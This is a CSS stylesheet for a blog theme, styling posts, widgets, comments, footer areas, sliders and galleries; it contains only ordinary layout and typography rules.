.sp-grid li .item .cat a:hover {
text-decoration:underline;
}
.sp-grid li .item h2 {
margin-bottom:8px;
}
.sp-grid li .item h2 a {
font-size: 15px;
color: #000000;
text-transform: uppercase;
letter-spacing: 1px;
font-weight: 700;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
}
.sp-grid li .item h2 a:hover {
opacity:.5;
}
.sp-grid li .item p {
margin-bottom:6px;
}
.sp-grid li .item .date {
font-size: 13px;
color: #999;
letter-spacing: 1px;
font-style: italic;
}
/********************************/
/*** Post ***/
/********************************/
.post {
margin-bottom:100px;
}
.single .post {
margin-bottom:70px;
}
/*** Post Header ***/
.post-header {
margin-bottom:20px;
text-align:center;
padding-bottom: 15px;
}
.post-header .cat a {
font:10px Lato;
text-transform: uppercase;
display: inline-block;
background: #111;
color: #fff;
letter-spacing: 2px;
font-size: 10px;
padding: 2px 8px;
margin-right: 10px;
line-height: 1.625;
}
.post-header .cat a:hover {
color: #aaaaaa;
text-decoration:underline;
}
span.date {
font-size: 11px;
line-height: 1.625;
text-transform: uppercase;
color: #333;
font-family: "Lato", sans-serif;
}
.post-header h1, .post-header h2 { margin-bottom:8px; }
.post-header h1 a, .post-header h2 a, .post-header h1 {
font: 26px Montserrat;
color: #2b2b2b;
text-transform: uppercase;
font-weight: 400;
-o-transition: .3s;
-ms-transition: .3s;
-moz-transition: .3s;
-webkit-transition: .3s;
letter-spacing: 2px;
display: block;
position: relative;
text-align: center;
padding: 0 50px;
margin-bottom: 35px;
}
.post-header h1 a:after,.post-header h2 a:after {
background-color: #343434;
content: '';
position: absolute;
bottom: -15px;
left: 50%;
-webkit-transform: translateX(-50%);
-ms-transform: translateX(-50%);
transform: translateX(-50%);
width: 30px;
height: 2px;
background: #111;
}
.post-header h2 a:hover {
color: #777777;
}
/*** Post image ***/
.post-image {
margin-bottom:18px;
}
.post-image img {
max-width:100%;
height:auto;
min-width:100%;
}
.post-image.audio iframe {
height:166px;
}
.container.sp_sidebar .post-image.audio iframe {
width:650px;
height:auto;
}
/*** Post Entry ***/
.post-entry {
text-align: justify;
line-height: 1.625;
font-size: 15px;
color: #000000;
margin-bottom: 25px;
}
.post-entry img {
max-width:100%;
height:auto;
}
.post-entry p {
margin-bottom:20px;
text-align: justify;
text-align: center;
}
.post-entry a.more-link {
margin-top: 30px;
text-transform: uppercase;
font-size: 10px;
display: inline-block;
-o-transition: .3s;
-ms-transition: .3s;
-moz-transition: .3s;
-webkit-transition: .3s;
position: relative;
height: 30px;
letter-spacing: 2px;
font-family: 'Lato', sans-serif;
-o-transition: .3s;
-ms-transition: .3s;
-moz-transition: .3s;
-webkit-transition: .3s;
color: #DCA714;
font-weight: 400;
}
.post-entry a:hover {
text-decoration:underline;
}
.post-entry p, .post-entry h1, .post-entry h2, .post-entry h3, .post-entry h4, .post-entry h5, .post-entry h6, .post-entry hr {
margin-bottom:20px;
}
.post-entry h1, .post-entry h2, .post-entry h3, .post-entry h4, .post-entry h5, .post-entry h6 {
color:#000;
font-weight:700;
}
.post-entry h1 {
font-size:30px;
}
.post-entry h2 {
font-size:27px;
}
.post-entry h3 {
font-size:24px;
}
.post-entry h4 {
font-size:20px;
}
.post-entry h5 {
font-size:18px;
}
.post-entry h6 {
font-size:16px;
}
.post-entry hr {
border:0;
height:0;
border-bottom:1px solid #e5e5e5;
clear:both;
}
.post-entry blockquote p {
border-left:3px solid #cea525;
color:#999;
padding:0 18px;
font-family:"Georgia";
font-size:18px;
line-height:28px;
font-style:italic;
}
.post-entry ul, .post-entry ol {
padding-left:45px;
margin-bottom:20px;
}
.post-entry ul li {
margin-bottom:12px;
list-style:square;
}
.post-entry ol li {
margin-bottom:12px;
list-style:decimal;
}
.sticky.post .post-header { border:1px dashed #ddd; padding:20px 0; }
.bypostauthor  {}
.post-entry table { width:100%; margin-bottom:22px; border-collapse:collapse }
.post-entry td, .post-entry th { padding: 12px; border-bottom: 1px #e5e5e5 solid; }
.post-entry th { font-weight:bold; font-size:14px; background:#f5f5f5;}
.post-entry tr:hover {
background:#f9f9f9;
}
/*** Post Share ***/
.post-share {
text-align:center;
margin-top:40px;
margin-bottom:100px;
background:url(http://1.bp.blogspot.com/-RaxSFprHuWw/U-eh4Hd6OgI/AAAAAAAAAP0/sijBcrNVTjo/line.gif) repeat-x center center;
}
.post-share a {
display:inline-block;
}
.share-box {
width: 42px;
height: 42px;
border-radius: 50%;
background: #fff;
border: 4px double #ddd;
display: inline-block;
line-height: 42px;
margin: 0 10px;
-o-transition: .3s;
-ms-transition: .3s;
-moz-transition: .3s;
-webkit-transition: .3s;
}
.share-box i {
font-size:14px;
}
.share-box:hover {
background:#171717;
border:1px solid #171717;
}
/*** Post author ***/
.post-author {
margin-bottom:80px;
margin-top:70px;
overflow:hidden;
border-bottom: 1px solid rgba(34,34,34,0.1);
padding-bottom: 40px;
margin-bottom: 40px;
}
.author-img {
float:left;
margin-right:30px;
}
.author-img img {
border-radius:50%;
}
.author-content h5 a {
font-size:14px;
letter-spacing:2px;
text-transform:uppercase;
margin-bottom:8px;
color:#000;
display:block;
}
.author-content p {
margin-bottom:8px;
}
.author-content .author-social {
font-size:14px;
color:#bbb;
margin-right:8px;
}
/*** Post related ***/
.post-related {
overflow:hidden;
margin-bottom:80px;
margin-top:70px;
}
.post-box { text-align:center; }
.post-box-title {
margin-top: 0;
font-style: normal;
color: #2b2b2b;
text-transform: uppercase;
font-weight: 400;
-o-transition: .3s;
-ms-transition: .3s;
-moz-transition: .3s;
-webkit-transition: .3s;
letter-spacing: 2px;
display: block;
position: relative;
text-align: center;
padding: 0 50px;
margin-bottom: 35px;
font-family: "Montserrat", sans-serif;
font-weight: normal;
line-height: normal;
font-size: 20px;
}
.item-related {
width:292px;
float:left;
margin-right:32px;
}
.item-related:last-child { margin-right:0; }
.container.sp_sidebar .item-related{
width:224px;
margin-right:19px;
}
.container.sp_sidebar .item-related:last-child {
margin-right:0;
}
.item-related img {
margin-bottom:6px;
width:100%;
height:auto;
}
.item-related h3 a {
font-size:14px;
text-transform:uppercase;
letter-spacing:2px;
color:#000;
display: block;
font-weight: bold;
color: #222;
}
.item-related h3 a:hover {
text-decoration:underline;
}
.item-related span.date {
font-size:10px;
font-family:"Open Sans", sans-serif;
text-transform:uppercase;
font-style:italic;
color:#999;
}
/** Post tags ***/
.post-tags {
margin-top:30px;
margin-bottom:50px;
}
.post-tags a {
font-family:"Open Sans", sans-serif;
font-size:11px;
letter-spacing:2px;
text-transform:uppercase;
background:#f2f2f2;
color:#666;
padding:7px 10px 8px;
margin-right:6px;
border-radius:2px;
margin-bottom:5px;
display:inline-block;
}
.post-tags a:hover {
background:#333;
color:#fff;
text-decoration:none;
}
/*** Post Pagination ***/
.post-pagination {
overflow:hidden;
}
.post-pagination .prev-post {
float:left;
width:470px;
}
.post-pagination .next-post {
float:right;
text-align:right;
width:470px;
}
.container.sp_sidebar .post-pagination .prev-post, .container.sp_sidebar .post-pagination .next-post {
width:325px;
}
.post-pagination span {
color:#999;
font-size:16px;
font-style:italic;
letter-spacing:1px;
}
.post-pagination .arrow {
font-size:64px;
color:#ddd;
line-height:64px;
}
.post-pagination .prev-post .arrow {
float:left;
margin-right:18px;
}
.post-pagination .next-post .arrow {
float:right;
margin-left:18px;
}
.pagi-text {
margin-top:11px;
}
.post-pagination h5 {
text-transform:uppercase;
letter-spacing:2px;
font-size:14px;
}
.post-pagination a {
color:#999;
}
.post-pagination a:hover > .arrow, .post-pagination a:hover > .pagi-text span, .post-pagination a:hover {
color:#000;
}
.site-social-networks.show-title li {
text-align: center;
width: 32%;
}
.site-social-networks li {
display: inline-block;
padding: 0;
}
.site-social-networks.show-title a {
margin: 20px auto 0 auto;
text-transform: uppercase;
font-size: 10px;
}
.site-social-networks.show-title i {
display: block;
margin: 0 auto 10px auto;
}
.site-social-networks.style-default i {
width: 32px;
height: 32px;
margin: 0 auto;
line-height: 32px;
text-align: center;
font-size: 18px;
color: #ffffff;
}
ul.site-social-networks.secondary-2-primary.style-default.show-title li {
margin-bottom: 2px!important;
padding-bottom: 7px!important;
border: 1px solid #ffffff;
padding: 10px 0;
background-color: #a76b6b;
}
ul.site-social-networks.secondary-2-primary.style-default.show-title li:last-child{ border: 1px solid #f0f0f0!important;}
/********************************/
/*** Pagination ***/
/********************************/
.pagination {
margin-bottom:60px;
overflow:hidden;
}
.pagination a {
color:#999;
letter-spacing:3px;
text-transform:uppercase;
font-size:12px;
}
.pagination a:hover {
text-decoration:none;
color:#000;
}
.pagination .newer {
float:left;
}
.pagination .older {
float:right;
}
/********************************/
/*** Footer Social ***/
/********************************/
#footer-social {
background:#111;
padding:40px 0;
text-align:center;
}
#footer-social a {
margin: 0 15px;
color: #fff;
font-family: "Open Sans", sans-serif;
font-size: 11px;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px;
}
#footer-social a:first-child {
margin-left:0;
}
#footer-social a:last-child {
margin-right:0;
}
#footer-social a i {
height: 28px;
width: 28px;
text-align: center;
line-height: 28px;
background: #fff;
color: #000;
border-radius: 50%;
margin-right: 5px;
font-size: 14px;
}
#footer-social a:hover {
text-decoration:none;
color:#999;
}
#footer-social a:hover > i {
background:#fff;
}
/********************************/
/*** Footer logo ***/
/********************************/
#footer-logo {
background:#111;
padding:60px 0;
text-align:center;
}
#footer-logo img {
margin-bottom:15px;
}
#footer-logo p {
color:#777;
font-size:15px;
margin-bottom:0;
font-style:italic;
}
#footer-logo p i {
color:#646464;
font-size:14px;
margin:0 5px 0 7px;
}
.share-box:hover > i {
color: #fff;
}
/********************************/
/*** Footer Copyright ***/
/********************************/
#footer-copyright {
padding:12px 0;
background:#000;
overflow:hidden;
font-family:"Open Sans", sans-serif;
}
#footer-copyright p {
font-size: 13px;
line-height: 31px;
color:#EFEFEF;
float:left;
}
#footer-copyright .to-top {
float:right;
margin-top:6px;
font-size:11px;
text-transform:uppercase;
font-weight:700;
letter-spacing:1px;
color:#fff;
}
#footer-copyright .to-top i {
font-size:14px;
margin-left:3px;
}
#footer-copyright .to-top:hover {
text-decoration:none;
}
footer#footer-copyright a {
color: #fff;
}
/********************************/
/*** Widget Area ***/
/********************************/
#widget-area {
overflow:hidden;
margin-bottom:60px;
padding-top:60px;
}
#widget-area .footerwidget {
float:left;
}
#widget-area .widget, #sidebar .widget {
float: left;
margin-right: 32px;
width: 332px;
}
#widget-area .widget h2 {
font: 16px Raleway;
font-weight: 700;
font-style: normal;
line-height: 1.25;
letter-spacing: 2px;
text-transform: uppercase;
text-align: center;
display: block;
text-overflow: ellipsis;
white-space: nowrap;
overflow: hidden;
text-transform: uppercase;
font-size: 11px;
letter-spacing: 2px;
display: block;
margin-bottom: 20px;
text-align: center;
color: #343434;
font-weight: 700;
position: relative;
padding: 14px 11px;
background-color: #000000;
}
#widget-area #container3 {
margin-right:0px;
}
#sidebar .widget {
width: 300px;
margin-right: 0;
float: none;
margin-bottom: 40px;
padding: 0px;
}
div#sidebar h2 span {
display: inline-block;
}
#sidebar img {
max-width:300px;
}
#sidebar iframe {
max-width:260px;
}
.widget:last-child {
margin-right:0;
}
.widget-title, #sidebar .widget h2{
font: 16px Raleway;
font-weight: 700;
font-style: normal;
line-height: 1.25;
letter-spacing: 2px;
text-transform: uppercase;
text-align: center;
display: block;
text-overflow: ellipsis;
white-space: nowrap;
overflow: hidden;
text-transform: uppercase;
font-size: 11px;
letter-spacing: 2px;
display: block;
margin-bottom: 20px;
text-align: center;
color: #343434;
font-weight: 700;
position: relative;
padding: 14px 11px;
background-color: #000000;
}
#sidebar .widget-title, #sidebar .widget h2, #widget-area .widget h2 {
margin-bottom:20px;
}
#sidebar .widget ul li {
margin-bottom:7px;
padding-bottom:7px;
}
#sidebar .widget ul li:last-child {
margin-bottom:0;
padding-bottom:0;
border-bottom:none;
}
.cloud-label-widget-content {display:inline-block;text-align:left;}
.cloud-label-widget-content .label-size{display:inline-block;float:left;font-size:11px;line-height:normal;margin:0 5px 5px 0;opacity:1}
.cloud-label-widget-content .label-size a{  background: #fff;
color: #111111;
float: left;
border: 1px solid #eee;
font: 10px Lato;
line-height: 100%;
margin: 0;
padding: 8px 10px;
text-transform: uppercase;
transition: all .6s;}
/*** Search widget ***/
#searchform input#s {
border: 1px solid #e5e5e5;
background:#fff url(img/searchsubmit.png) no-repeat 96% 13px;
padding:14px 14px;
font-size:11px;
color:#999;
letter-spacing:1px;
}
#searchform #s:focus { outline:none; }
/** searchbar for widget ***/
.widget #searchform input#s {
width:260px;
}
#sidebar .widget #searchform input#s {
width:230px;
}
/*** About Widget ***/
.about-widget img {
max-width:292px;
height:auto;
}
/** Instagram widget support **/
.instag ul.thumbnails > li {
width:32% !important;
}
.instag ul.thumbnails > li img:hover {
opacity:.8;
}
.instag ul li {
margin:0;
padding-bottom:0;
border-bottom:none;
}
.pllexislider ul li {
margin:0;
padding-bottom:0;
border-bottom:none;
}
/*** Tagcloud widget ***/
.widget .tagcloud a {
font-family:"Open Sans", sans-serif;
font-size:10px;
letter-spacing:1px;
text-transform:uppercase;
background:#f2f2f2;
color:#666;
padding:6px 8px 7px;
margin-right:5px;
margin-bottom:8px;
display:inline-block;
border-radius:2px;
}
.widget .tagcloud a:hover {
background:#333;
color:#fff;
}
/*** Calender widget ***/
#wp-calendar {width: 100%; }
#wp-calendar caption { text-align: right; color: #777; font-size: 12px; margin-top: 10px; margin-bottom: 15px; }
#wp-calendar thead { font-size: 12px;  }
#wp-calendar thead th { padding-bottom: 10px; }
#wp-calendar tbody { color: #aaa; }
#wp-calendar tbody td { background: #f5f5f5; border: 1px solid #fff; text-align: center; padding:8px;}
#wp-calendar tbody td a { font-weight:700; color:#222; }
#wp-calendar tbody td:hover { background: #fff; }
#wp-calendar tbody .pad { background: none; }
#wp-calendar tfoot #next { font-size: 10px; text-transform: uppercase; text-align: right; }
#wp-calendar tfoot #prev { font-size: 10px; text-transform: uppercase; padding-top: 10px; }
#wp-calendar thead th { padding-bottom: 10px; text-align: center; }
/** WIDGET ITEMS **/
.widget ul.side-newsfeed li {
list-style-type:none;
margin-bottom:17px;
padding-bottom:13px;
margin-left:0;
}
.widget ul.side-newsfeed li:last-child {
margin-bottom:0;
padding-bottom:0;
}
.widget ul.side-newsfeed li .side-item {
overflow:hidden;
}
.widget ul.side-newsfeed li .side-item .side-image {
float:left;
margin-right:14px;
}
.widget ul.side-newsfeed li .side-item .side-image img {
width:86px;
height:auto;
}
.widget ul.side-newsfeed li .side-item .side-item-text {
overflow:hidden;
}
.widget ul.side-newsfeed li .side-item .side-item-text h4 a {
margin-bottom:1px;
color:#333;
display:block;
font-size:14px;
}
.widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta {
font-size:10px;
letter-spacing:1px;
color:#999;
font-style:italic;
font-family:"Open Sans";
}
/** Social Widget **/
.widget-social {
text-align:center;
}
.widget-social a:first-child {
margin-left:0;
}
.widget-social a:last-child {
margin-right:0;
}
.widget-social a i {
height:28px;
width:28px;
text-align:center;
line-height:28px;
background:#666;
color:#fff;
border-radius:50%;
margin:0 2px;
font-size:14px;
}
.widget-social a:hover {
text-decoration:none;
color:#000;
}
.widget-social a:hover > i {
background:#000;
}
/*******************************
*** COMMENTS
*******************************/
.post-comments {
margin-bottom:70px;
margin-top:70px;
}
.comments {
margin-bottom:40px;
}
.comment {
border-bottom:1px dotted #eee;
margin-top:20px;
margin-bottom:34px;
padding-bottom:40px;
}
.comment .avatar-image-container {
float:left;
}
.comment .avatar-image-container img {
border-radius:50%;
width:50px;
height:50px;
max-width:50px;
max-height:50px;
}
.comments .comment-block {
margin-left: 80px;
position: relative;
}
.comment-replies {
margin-left: 40px;
margin-top: 20px;
}
.comments .avatar-image-container {
float: left;
max-height: 50px;
overflow: hidden;
width: 50px;
}
.comment-replies .comment {
border:none;
margin-bottom:0px;
padding-bottom:0px;
}
.thecomment .comment-text {
overflow:hidden;
}
.thecomment .comment-text span.author, cite.user > a {
display:block;
font-size:14px;
text-transform:uppercase;
letter-spacing:2px;
margin-bottom:6px;
color:#333;
font-family:"Open Sans";
}
.thecomment .comment-text span.author a:hover {
text-decoration:underline;
}
span.datetime {
font-size:14px;
color:#999;
font-style:italic;
display:block;
margin-bottom:10px;
}
.thecomment .comment-text em {
font-size:13px;
margin-bottom:-14px;
display:block;
color:orange;
letter-spacing:1px;
}
.thecomment .comment-text em i {
font-size:14px;
color:#f3bd00;
}
.comment-actions a {
float:right;
font-size:11px;
background-color:#aaa;
color:#FFF;
padding:3px 6px 5px 6px;
border-radius:2px;
margin-left:7px;
font-family:"Lato";
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
.continue a {
float:left;
margin-bottom:20px;
font-size:11px;
background-color:#aaa;
color:#FFF;
padding:3px 6px 5px 6px;
border-radius:2px;
margin-left:7px;
font-family:"Lato";
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
.loadmore a {
font-size:11px;
background-color:#aaa;
color:#FFF;
padding:3px 6px 5px 6px;
border-radius:2px;
margin-left:7px;
font-family:"Lato";
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
div#pinterest-gallery li {
width: 48%;
float: left;
height: 125px;
border: 2px solid #fff;
background-size: cover;
display: inline-block;
}
#pinterest-gallery li a {
color: transparent;
line-height: 1px;
font-size: 0px;
}
.pinterest-link {
display: block;
overflow: hidden;
text-indent: 100%;
height: 100%;
white-space: nowrap;
}
.post-comments span.reply a.comment-edit-link {
background:#c5c5c5;
}
.post-comments span.reply a:hover {
opacity:.8;
}
ul.children { margin: 0 0 0 55px; }
ul.children li.thecomment { margin:0 0 8px 0; }
/** Reply **/
#respond {
margin-bottom:20px;
overflow:hidden;
}
#respond  h3 {
font-size:14px;
color:#999;
font-weight:400;
margin-bottom:30px;
font-family:"Lato";
letter-spacing:2px;
text-transform:uppercase;
}
#respond h3 a {
color:#000;
display:inline-block;
}
#respond h3 small a {
text-transform:uppercase;
font-size:11px;
background:#333;
color:#FFF;
padding:4px 6px 5px;
border-radius:3px;
margin-left:7px;
letter-spacing:1px;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
#respond h3 small a:hover {
opacity:.8;
}
#respond label {
color:#888;
width:80px;
font-size:14px;
display:inline-block;
font-weight:300;
}
#respond input {
padding:8px 10px;
border:1px solid #DDD;
margin-right:10px;
border-radius: 3px;
color:#999;
margin-bottom:15px;
font-size:11px;
width:250px;
font-family:"Georgia";
}
#respond input:focus {outline:none;}
#respond .comment-form-url {
margin-bottom:10px;
}
#respond textarea {
padding:14px;
border:1px solid #DDD;
border-radius: 3px;
width:95%;
height:120px;
font-size:13px;
color:#777;
margin-bottom:14px;
line-height:20px;
font-family:"Georgia";
}
#respond textarea:focus {outline:none;}
#respond #submit {
font-family:"Lato";
text-transform:uppercase;
letter-spacing:2px;
background:#eee;
border-radius:0;
font-size:11px;
color:#666;
padding:12px 19px 14px;
margin-top:6px;
display:inline-block;
border:none;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
cursor:pointer;
border-radius:30px;
width:auto;
}
#respond #submit:hover {
background:#333;
color:#FFF;
}
/********************************/
/*** Archive ***/
/********************************/
.archive-box {
background:#f4f4f4;
padding:22px 0 24px;
text-align:center;
margin-bottom:70px;
margin-top:-70px;
border-bottom:1px solid #eee;
}
.archive-box span {
font-size:14px;
font-style:italic;
letter-spacing:1px;
color:#999;
}
.archive-box h1 {
font-size:26px;
letter-spacing:4px;
text-transform:uppercase;
}
.nothing {
margin-bottom:90px;
text-align:center;
}
/* =WordPress Core
-------------------------------------------------------------- */
.alignnone {
margin: 5px 20px 20px 0;
}
.aligncenter,
div.aligncenter {
display: block;
margin: 5px auto 5px auto;
}
.alignright {
float:right;
margin: 5px 0 20px 20px;
}
.alignleft {
float: left;
margin: 5px 20px 20px 0;
}
.aligncenter {
display: block;
margin: 5px auto 5px auto;
}
a img.alignright {
float: right;
margin: 5px 0 20px 20px;
}
a img.alignnone {
margin: 5px 20px 20px 0;
}
a img.alignleft {
float: left;
margin: 5px 20px 20px 0;
}
a img.aligncenter {
display: block;
margin-left: auto;
margin-right: auto
}
.wp-caption {
background: #fff;
border: 1px solid #f0f0f0;
max-width: 96%; /* Image does not overflow the content area */
padding: 5px 3px 10px;
text-align: center;
font-family:"Open Sans";
}
.wp-caption.alignnone {
margin: 5px 20px 20px 0;
}
.wp-caption.alignleft {
margin: 5px 20px 20px 0;
}
.wp-caption.alignright {
margin: 5px 0 20px 20px;
}
.wp-caption img {
border: 0 none;
height: auto;
margin: 0;
max-width: 98.5%;
padding: 0;
width: auto;
}
.wp-caption p.wp-caption-text {
font-size: 11px;
line-height: 17px;
margin: 0;
padding: 0 4px 5px;
}
/*** Custom WordPress gallery style ***/
.gallery .gallery-caption{
font-size:12px;
color:#888;
font-family:"Open Sans";
}
.gallery .gallery-icon img{
border-radius:2px;
border:1px solid #eee !important;
padding:7px;
}
.gallery .gallery-icon img:hover {
border:1px solid #ccc !important;
}
/*** Contact Form 7 ***/
/*********************************************************/
.wpcf7 input {
width:266px;
}
div.wpcf7 {
overflow:hidden;
margin-top:40px;
}
.wpcf7 p.sp_input {
float:left;
margin-right:19px;
}
.wpcf7 p.sp_message {
clear:both;
}
.wpcf7 input, .wpcf7 textarea {
padding:8px;
border:1px solid #DDD;
margin-right:10px;
-webkit-border-radius: 5px;-moz-border-radius: 5px;border-radius: 5px;
color:#777;
font-size:12px;
margin-top:6px;
margin-bottom:6px;
}
.wpcf7 textarea {
width:95%;
}
.wpcf7 .wpcf7-submit {
background:#171717;
-webkit-border-radius: 20px;-moz-border-radius: 20px;border-radius:20px;
padding:12px 24px;
color:#FFF;
letter-spacing:3px;
font-size:11px;
text-transform:uppercase;
cursor:pointer;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
display:block;
border:none;
width:auto;
}
.wpcf7 .wpcf7-submit:hover {
background:#777;
}
/*** 404 ***/
.error-404 {
margin-bottom:105px;
text-align:center;
}
.error-404 h1 {
font-size:190px;
font-weight:700;
margin-bottom:-25px;
}
.error-404 p {
color:#999;
font-size:18px;
font-style:italic;
}
.author-content {
margin-left: 140px;
}
.PageList LI.selected A {
font-weight: normal!important;
text-decoration: none;
}
span.smg-label {
display: none;
}
#logo { padding:45px 0; }
#navigation { background:#111111; }
.menu li a { color:#ffffff; }
.menu li a:hover {  color:#999999; }
.menu .sub-menu, .menu .children { background: #171717; }
ul.menu ul a, .menu ul ul a { border-top: 1px solid #333333; color:#999999; }
ul.menu ul a:hover, .menu ul ul a:hover { color: #ffffff; background:#333333; }
#top-social a { color:#343434; }
#top-social a:hover{ color:#777777; }
#top-search a:hover { background:#474747; }
#top-search a:hover { color:#cccccc; }
.widget-title , #sidebar .widget h2, #widget-area .widget h2 { color:#ffffff; }
#sidebar .widget-title, #sidebar .widget h2, #widget-area .widget h2 { background:; color:; }
#footer-social  {    background: #111111;}
#footer-logo { background:#171717; }
#footer-logo p { color:#EFEFEF; }
#footer-copyright { background:#111111; }
#footer-copyright p { color:#fff; }
#footer-logo p i { color:#646464; }
.post-entry blockquote p { border-left:3px solid #cea525; }
.slicknav_menu {
background:#111111;
padding:8px;
}
.slicknav_menu .slicknav_icon-bar {
background-color: #ffffff;
}
.slicknav_nav a{
padding:5px 10px;
margin:2px 5px;
text-decoration:none;
color:#ffffff;
font-family:&quot;Open Sans&quot;, sans-serif;
font-size:11px;
font-weight:400;
letter-spacing:2px;
text-transform:uppercase;
}
#main .widget {
width: 100%;
}
#navigation .widget ul li {
border:none;
margin-bottom:0px;
padding-bottom:0px;
}
#navigation .widget a:hover {
text-decoration: none;
}
#widget-area #container3 .widget {
margin-right: 0;
}
.container.sp_sidebar {
overflow: hidden;
margin: 0px auto 0;
}
/*** FEATURED AREA STYLES ***/
/*********************************************************/
.featured-area {
margin-bottom:40px;
overflow:hidden;
height:400px;
}
.featured-area.tabs-wrapper img {
float:left;
margin-right:20px;
width:620px;
height:400px;
}
.featured-area ul.featured-tab {
overflow:hidden;
}
.featured-area ul.featured-tab li {
border-left:1px solid #e5e5e5;
padding-left:18px;
height:85px;
margin-bottom:20px;
}
.featured-area ul.featured-tab li:last-child {
margin-bottom:0;
}
.featured-area ul.featured-tab li.active {
border-left:1px solid #000;
}
.featured-area ul.featured-tab li:hover {
border-left:1px solid #000;
-o-transition:.5s;
-ms-transition:.5s;
-moz-transition:.5s;
-webkit-transition:.5s;
transition:.5s;
}
.featured-area ul.featured-tab li .featured-text {
}
.featured-area ul.featured-tab li .featured-text h3 a {
font-size:18px;
color:#000;
letter-spacing:1px;
margin-bottom:2px;
display:block;
}
.featured-area ul.featured-tab li .featured-text span.featured-meta {
font-size:10px;
font-family:"Playfair Display";
text-transform:uppercase;
letter-spacing:1px;
color:#999;
}
/** slider **/
.flexslider ul.slides li .overlay {
background:rgba(0,0,0,.2);
height:540px;
width:1030px;
position:absolute;
bottom:0;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
text-align: center;
z-index:1;
}
.flexslider ul.slides li .overlay:before {
content: '';
display: inline-block;
height: 100%;
vertical-align: middle;
}
.flexslider ul.slides li:hover > .overlay {
background:rgba(0,0,0,.6);
}
.flexslider ul.slides li .feature_text {
width:80%;
vertical-align: middle;
display: inline-block;
z-index:100;
}
.flexslider ul.slides li .feature_text .feature-line {
margin-bottom:14px;
}
.flexslider ul.slides li .feature_text .feature-line span.line {
height:3px;
width:60px;
background:#FFF;
display:inline-block;
}
.flexslider ul.slides li .feature_text h2 a {
color: #fff;
line-height: 1.2em;
margin-bottom: 12px;
display: block;
font-family: Raleway;
font-size: 35px;
font-weight: 400;
font-style: normal;
line-height: 1.25;
letter-spacing: 3px;
text-transform: uppercase;
}
.flexslider ul.slides li .feature_text p {
color:#fff;
font-size:15px;
padding:1px 8px;
display:inline-block;
margin-bottom:40px;
}
.flexslider ul.slides li .feature_text span.feature_button {
display:block;
}
.flexslider ul.slides li .feature_text span.feature_button a {
border:3px solid #FFF;
color:#FFF;
padding:11px;
text-transform:uppercase;
font-size:14px;
font-weight:700;
letter-spacing:2px;
font-family:Sans-serif;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
.flexslider ul.slides li .feature_text span.feature_button a:hover {
background:#000;
color:#fff;
border:3px solid #FFF;
}
.flexslider ul.slides li .feature_text span.feature_button a i.fa {
margin-left:1px;
font-size:14px;
}
/*** flexslider gallery **/
.flexslider.gallery {
margin-bottom:20px;
}
.flexslider .slides a.thumb {
display:block;
height:540px;
overflow:hidden;
position: relative;
}
#blog-pager > span a h3 {
font-family: raleway;
font-size: 17px;
}
#blog-pager a:hover {
text-decoration: none;
}
#blog-pager a > h3:hover {
text-decoration: underline!important;
}
#blog-pager-older-link{display:inline;float:right;width:50%;text-align:right;padding:0}
#blog-pager-newer-link{display:inline;float:left;width:50%;text-align:left;padding:0}
#blog-pager{
clear:both;
font-size:16px;
line-height:normal;
margin:0;
padding:10px;
font-family: times new roman;
background: #f9f9f9;
}
#instafeed{width:100%;display:block;margin:0;padding:0;line-height:0}
#instafeed img{height:auto;width:100%}
#instafeed a{padding:0;margin:0;display:inline-block;position:relative}
#instafeed li{width:14.286%;display:inline-block;margin:0!important;padding:0!important}
#instafeed .insta-likes{width:100%;height:100%;margin-top:-100%;opacity:0;text-align:center;letter-spacing:1px;background:rgba(255,255,255,0.4);position:absolute;text-shadow:2px 2px 8px #fff;font:normal 400 11px Montserrat,sans-serif;color:#222;line-height:normal;transition:all .35s ease-out;-o-transition:all .35s ease-out;-moz-transition:all .35s ease-out;-webkit-transition:all .35s ease-out}
#instafeed a:hover .insta-likes{opacity:1}
/*---Flicker Image Gallery-----*/
.flickr_plugin {
width: 100%;
}
.flickr_badge_image {
float: left;
height: 70px;
margin: 8px 5px 0px 5px;
width: 70px;
}
.flickr_badge_image a {
display: block;
}
.flickr_badge_image a img {
display: block;
width: 100%;
height: auto;
-webkit-transition: opacity 100ms linear;
-moz-transition: opacity 100ms linear;
-ms-transition: opacity 100ms linear;
-o-transition: opacity 100ms linear;
transition: opacity 100ms linear;
}
.flickr_badge_image a img:hover {
opacity: .5;
}
.tile-layout{
display:none;
opacity:0;
}
.tile-layout .brick:hover .related-header, #featured-carousel_list .featured-post:hover .related-header{
background:#fff;
color:#333333 !important;
}
.related-header a,.related-header .meta-info,
#featured-carousel_list .featured-post:hover .related-header .single-author,
#featured-carousel_list .featured-post:hover .related-header .single-cat,
.tile-layout .brick:hover .related-header a,
.tile-layout .brick:hover .related-header .meta-info,
.tile-layout .brick:hover .related-header .single-author,
.tile-layout .brick:hover .related-header .single-cat
{
color:#fff;
}
.featured-post .related-header {
position: absolute;
bottom: 30px;
left: 30px;
}
.single-cat{
font-size: 13px;
text-transform: uppercase;
margin-bottom:20px;
}
.single-header .single-cat{
margin-bottom:0px;
}
.single-cat a{
display: inline-block;
background: #111;
color: #fff;
letter-spacing: 2px;
font-size: 10px;
padding: 0px 8px;
margin-right: 10px;
}
.related-header h2{
text-transform: uppercase;
margin-top: 10px;
color: #fff;
transition: color 0.18s ease, background-color 0.18s ease, border-color 0.18s ease;
outline: none;
text-decoration: none;
font-size: 26px;
font-family: "Montserrat", sans-serif;
font-weight: normal;
line-height: normal;
max-width: 60%;
}
.related-header h2 a:hover{
color:rgba(51,51,51, .7) !important;
}
